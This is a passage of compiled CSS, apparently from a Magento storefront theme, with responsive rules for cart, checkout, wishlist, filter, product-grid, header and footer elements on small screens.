    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(51, 51, 51, 0.55);
  }
  .modal-popup {
    pointer-events: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 14px;
    font-weight: 700;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .cart-order-comment {
    border-bottom: 1px solid #d1d1d1;
  }
  .cart-order-comment .block > .title {
    border: 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col:not(.item) {
    display: none;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    box-sizing: border-box;
    display: block;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty[data-th]:before,
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .checkout-payment-method .payment-methods {
    margin: 0 -15px;
  }
  .checkout-payment-method .step-title {
    padding-left: 15px;
    padding-right: 15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-content {
    padding: 0 15px 20px;
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 10px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 20px;
  }
  .contact-index-index .column:not(.sidebar-main) .form.contact {
    float: none;
    width: 100%;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    float: none;
    width: 100%;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .messages {
    margin-bottom: 0;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 10px;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .form.search.advanced .field.price .with-addon .input-text {
    flex-basis: auto;
    width: 100%;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: -10px;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 10px;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 10px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -15px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 10px 0 0;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .slideshow-wrapper-additional {
    margin-top: 0 !important;
    /* Reset nagative top margin */
  }
  .slideshow-banners {
    padding-left: 0;
    padding-right: 0;
  }
  .slideshow-wrapper-outer .slider-arrows2 .owl-controls .owl-buttons .owl-prev {
    top: 10px;
    right: 60px;
    left: auto;
  }
  .slideshow-wrapper-outer .slider-arrows2 .owl-controls .owl-buttons .owl-next {
    top: 10px;
    right: 10px;
    left: auto;
  }
  .slideshow-wrapper-outer .owl-pagination {
    display: none;
  }
  .slideshow-wrapper .direction-nav .prev {
    top: 4%;
    right: 63px;
    left: auto;
  }
  .slideshow-wrapper .direction-nav .next {
    top: 4%;
    right: 2%;
  }
  body.filter-active .page-wrapper {
    height: 0;
    margin-top: -999999em;
    visibility: hidden;
  }
  body.filter-active .columns {
    z-index: 999;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-options-item:last-child {
    margin-bottom: 40px;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #d1d1d1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 12px;
    display: inline-block;
    text-decoration: none;
  }
  .filter.active .filter-title strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 44px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\e616';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .filter.active .filter-title strong:after {
    background-color: transparent;
  }
  .filter.active .filter-subtitle {
    display: block;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
    height: 60px;
    line-height: 60px;
    padding: 0 10px 0;
    background: #ffffff;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 60px;
    z-index: 10;
    padding-left: 10px;
    padding-right: 10px;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter-actions {
    margin: -35px 0 15px;
  }
  .filter-options-content {
    padding: 5px 10px;
  }
  .block.filter {
    margin-bottom: 0 !important;
  }
  .block.filter .block-title.filter-title {
    border: none;
    padding: 0;
    margin: 0;
  }
  .block.filter .block-title.filter-title:after {
    display: none !important;
  }
  .block.filter .block-title.filter-title strong {
    font-weight: 600;
    font-size: 1.6rem;
    line-height: 24px;
  }
  .filter .filter-current {
    border: solid #d1d1d1;
    border-width: 1px 0;
  }
  .filter .filter-current .items {
    display: none;
  }
  .filter .filter-current-subtitle {
    position: relative;
    z-index: 1;
    border: none;
    display: block;
    text-decoration: none;
  }
  .filter .filter-current-subtitle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 36px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .filter .filter-current-subtitle:before {
    position: absolute;
    right: 10px;
    top: 15px;
  }
  .filter .filter-current-subtitle:after {
    color: #7d7d7d;
    content: ' (' attr(data-count) ')';
    font-size: .9em;
  }
  .filter .filter-current.active {
    padding-bottom: 30px;
  }
  .filter .filter-current.active .block-subtitle:before {
    content: '\e621';
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    position: relative;
    width: 100px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .block-collapsible-nav {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 5;
  }
  .block-collapsible-nav .title:after {
    font-size: 36px;
  }
  .block-collapsible-nav .content {
    border-bottom: 1px solid #d1d1d1;
    display: none;
  }
  .block-collapsible-nav .content.active {
    display: block;
  }
  .block-collapsible-nav .title {
    border-top: none;
  }
  .products-grid.wishlist {
    margin-bottom: 30px;
    margin-right: -10px;
  }
  .products-grid.wishlist .product-item {
    padding: 20px 10px 20px 20px;
    position: relative;
  }
  .products-grid.wishlist .product-item-photo {
    float: left;
    margin-right: 20px;
  }
  .products-grid.wishlist .product-item-name {
    font-size: 1.6rem;
  }
  .products-grid.wishlist .product-item-actions {
    display: block;
  }
  .products-grid.wishlist .product-item-actions .action {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions .action:last-child {
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-actions .action.edit {
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action.delete {
    float: right;
  }
  .products-grid.wishlist .product-item-actions .action.edit,
  .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 95px;
  }
  .products-grid.wishlist .product-item .box-tocart {
    float: left;
    margin-right: 20px;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .giftregisty-dropdown,
  .products-grid.wishlist .product-item .field.qty {
    display: none;
  }
  .products-grid.wishlist .product-image-container {
    max-width: 80px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .toolbar-products {
    margin-bottom: 10px;
    padding: 0;
  }
  .sorter-options {
    margin-left: 3px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .product-items .item .action.tocompare,
  .actions-secondary > .action.tocompare,
  .compare,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*="block-compare"] {
    display: none;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .actions {
    display: block;
  }
  .product-img-column {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .product-primary-column {
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .product-lower-primary-column {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .product-secondary-column {
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .product-lower-secondary-column {
    -ms-flex-order: 4;
    -webkit-order: 4;
    order: 4;
  }
  .product-img-column {
    margin-bottom: 30px;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 2%) / 2);
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-photo {
    display: block;
    position: relative;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-details {
    margin: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-info {
    text-align: center;
  }
  .abs-flex-container-column-mobile,
  .product-columns-wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .uaccordion-style1 li a {
    padding: 15px 10px;
    font-size: 14px;
    line-height: 18px;
  }
  .uaccordion-style1 li.parent > a {
    padding-right: 53px;
  }
  .uaccordion-style1 .opener {
    width: 48px;
    height: 48px;
    line-height: 48px;
  }
  .products-list-ext.hover-effect .item {
    border-top: none;
  }
  .products-list-ext.hover-effect .item:hover {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
    box-shadow: none !important;
  }
  .product-columns-wrapper {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .header-regular .header .links {
    text-align: center;
  }
  .header-regular .header .links li {
    float: none;
    display: inline-block;
  }
  .header-regular .user-menu {
    text-align: center;
  }
  .header-regular .user-menu > *,
  .header-regular .user-menu .links,
  .header-regular .dropdown {
    float: none !important;
    display: inline-block !important;
  }
  .header-regular .logo-wrapper {
    text-align: center;
  }
  .header-regular .logo-wrapper .logo {
    width: 70%;
    margin-left: auto;
    margin-right: auto;
  }
  .footer-container .footer-top > *,
  .footer-container .footer-top .links,
  .footer-container .footer-primary-top > *,
  .footer-container .footer-primary-bottom > *,
  .footer-container .footer-bottom > * {
    text-align: center;
  }
  .footer-container .footer-top .inner-container > .item,
  .footer-container .footer-top .links li,
  .footer-container .footer-primary-top .item,
  .footer-container .footer-primary-bottom .item,
  .footer-container .footer-bottom .item,
  .footer-container .footer-bottom .links li {
    float: none;
    display: inline-block;
  }
  .footer-container .footer-top .inner-container > .item,
  .footer-container .footer-primary-top .item,
  .footer-container .footer-primary-bottom .item,
  .footer-container .footer-bottom .item {
    margin-left: 0;
    margin-right: 0;
  }
  .footer-container .footer .links-wrapper-separators .links li a,
  .footer-container .footer .links-wrapper-separators-left .links li a {
    background-image: none;
  }
  .footer-container .footer-bottom .item {
    margin-left: 5px;
    margin-right: 5px;
  }
  .footer-container .footer-copyright {
    margin-left: 0;
    margin-right: 0;
  }
  .magnify-lens,
  .magnifier-preview {
    display: none !important;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .account .toolbar:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .abs-checkout-order-review tbody tr:not(:last-child),
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .abs-checkout-order-review tbody tr .col.item:before,
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .abs-checkout-order-review tbody tr .col.qty,
  .abs-checkout-order-review tbody tr .col.price,
  .abs-checkout-order-review tbody tr .col.subtotal,
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .abs-checkout-order-review tbody tr .col.qty[data-th]:before,
  .abs-checkout-order-review tbody tr .col.price[data-th]:before,
  .abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,
  .multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,
  .multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th {
    display: none;
  }
  .abs-pager-toolbar-mobile-s .toolbar-amount,
  .abs-pager-toolbar-mobile-s .limiter,
  .abs-pager-toolbar-mobile-s .pages,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-giftregistry-results .pages {
    margin-bottom: 25px;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: '\e616';
    font-family: 'icons-blank-theme';
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .minicart-wrapper {
    margin-top: 10px;
  }
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 39px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 10px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #303030;
    content: '\e606';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.3rem;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .multicheckout .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 25px;
    margin-right: 0;
  }
  .account .order-details-items .table-order-items .product-item-name,
  .account .order-details-items .table-order-items .price-including-tax,
  .account .order-details-items .table-order-items .price-excluding-tax,
  .account .order-details-items .table-order-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .account .toolbar .pages {
    float: right;
  }
  .account .toolbar .limiter {
    clear: both;
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr,
  .order-details-items thead td {
    display: block;
  }
  .table-wrapper .table.table-order-items tfoot td.order-pager-wrapper {
    width: 100%;
  }
  .order-items.table-wrapper .col.price,
  .order-items.table-wrapper .col.qty,
  .order-items.table-wrapper .col.subtotal,
  .order-items.table-wrapper .col.msrp {
    text-align: left;
  }
  .products-grid.wishlist .product-item {
    border-bottom: 1px solid #e8e8e8;
  }
  .products-grid.wishlist .product-item:first-child {
    border-top: 1px solid #e8e8e8;
  }
  .products-list:not(.products-list-ext) .product-item {
    table-layout: fixed;
  }
  .products-list:not(.products-list-ext) .product-item-photo {
    padding: 0 10px 10px 0;
    width: 30%;
  }
  .products-list:not(.products-list-ext) .product-item-actions .actions-primary,
  .products-list:not(.products-list-ext) .product-item-actions .actions-secondary {
    display: table-cell;
  }
  .products-list-ext .product-item {
    table-layout: fixed;
  }
  .products-list-ext .product-item-details,
  .products-list-ext .product-item-inner {
    padding-left: 15px;
  }
  .products-list-ext .product-item-img {
    padding: 0 0 10px 0;
    width: 30%;
  }
  .products-list-ext .item {
    table-layout: fixed;
  }
  .ban .cap p {
    font-size: 1.2rem !important;
  }
  .ban .cap h1,
  .ban .cap h2,
  .ban .cap h3,
  .ban .cap h4,
  .ban .cap h5,
  .ban .cap h6 {
    font-size: 1.6rem !important;
  }
  .products-list-ext .product-reviews-summary .reviews-actions {
    font-size: 12px;
  }
  .products-list-ext .addto-links-icons.addto-onimage {
    float: left;
    margin-top: 0;
    padding: 5px 0 0 0;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .tooltip.wrapper .tooltip.content {
